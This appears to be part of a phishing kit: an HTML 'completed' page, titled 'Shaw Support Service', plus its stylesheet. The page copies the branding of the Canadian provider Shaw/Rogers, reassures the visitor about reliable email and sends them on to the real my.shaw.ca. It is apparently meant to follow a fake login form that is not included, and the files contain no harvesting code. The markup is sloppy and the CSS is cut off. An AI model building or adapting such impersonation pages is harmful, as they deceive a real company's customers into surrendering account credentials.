
<file: rogershawcompleted.html>
<!DOCTYPE html>
<html>
<head>
<link rel="shortcut icon" href="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS_HP2JI_JS-uK5XdATMRAGur1sA_bt3Cm-2HJfknW6ywtamQD2xVK7zFPveQZAPfC8VXI&usqp=CAU">
	<meta charset="UTF-8">
	<title> Shaw Support Service</title>
	<link href="style.css" rel="stylesheet">
</head>
<body>

<p>
<p>
<p>
<div class="login-page">
<div class="form">

<img "left" alt="support"src="[data-uri]" width="300" height="90">
<br>
<div style="background-color:Royale Blue">

<h5>You can relax knowing that we maintain our servers so you can benefit from reliable email with no management hassles.</h5>

<a href="https://my.shaw.ca/"><button> <span style='font-size:17px;'>&#8680;</span> Continue </button>

<p>
   <p>

<p>
<br>
<p>
<br>
</file>
<file: style.css>
body {
  font-family: Arial, Helvetica, sans-serif;
}

/* Style the header */
header {
  background-color: #white;
  padding: 3px;
  text-align: left;
  font-size: 11px;
  color: white;
}
.form input {
  font-family: "Roboto", sans-serif;
  outline: 10;
  background:  #F7FAFF;
  width: 90%;
  border: 2;
  margin: 10 10 10px;
  padding: 7px;
  box-sizing: border-box;
  border: 2px groove solid;
  border-radius: 6px;
  font-size: 14px;

}
.login-page {
  width: 360px;
  padding: 9% 0 0;
  margin: auto;
}button {
  background-color: #0b5394;
  border: none;
  color: white;
  padding: 7px 100px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  margin: 10px 10px;
  cursor: pointer;
  border-radius: 9px;
  font-size: 14px;
}
.footer {
   position: fixed;
   left: 0;
   bottom: 0;
   width: 100%;
   background-color: #131212;
   color: white;
   text-align: CENTER;
   font-size: 14px;
</file>
